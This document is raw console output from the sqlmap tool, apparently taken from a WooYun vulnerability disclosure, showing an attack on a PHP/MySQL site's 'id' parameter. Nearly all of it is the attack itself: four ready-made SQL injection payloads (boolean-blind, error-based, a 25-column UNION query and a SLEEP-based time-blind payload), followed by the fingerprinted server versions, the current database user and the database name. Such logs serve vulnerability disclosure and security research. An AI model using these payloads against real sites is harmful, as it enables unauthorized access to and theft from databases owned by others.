 [21:46:25] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 53 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=529102 AND 5501=5501

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=529102 AND (SELECT 2037 FROM(SELECT COUNT(*),CONCAT(0x7175716a71
,(SELECT (CASE WHEN (2037=2037) THEN 1 ELSE 0 END)),0x7177747171,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 25 columns
    Payload: id=-6535 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x7175716a71,0x50625049797763664552,0x7177747171),NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=529102 AND SLEEP(5)
---
[21:47:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0
[21:47:22] [INFO] fetching current user
current user:    'cgi@localhost'
[21:47:22] [INFO] fetching current database
current database:    'foodbq'
[21:47:23] [INFO] testing if current user is DBA
[21:47:23] [INFO] fetching current user
[21:47:23] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org